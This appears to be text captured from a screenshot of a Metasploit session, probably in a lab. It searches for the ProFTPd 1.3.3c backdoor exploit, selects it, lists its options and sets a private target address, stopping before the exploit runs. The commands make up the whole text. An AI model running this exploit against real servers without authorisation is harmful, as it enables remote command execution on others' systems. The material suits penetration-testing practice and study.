 msf6 > search ProFTPd-1.3.3c
Matching Modules
================
#  Name                                    Disclosure Date  Rank       C
heck  Description
-  ----                                    ---------------  ----       -
----  -----------
0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  N
o     ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use e
xploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR ident
ifier, or hosts file with syntax 'fi
le:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.0.16
RHOSTS => 192.168.0.16
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >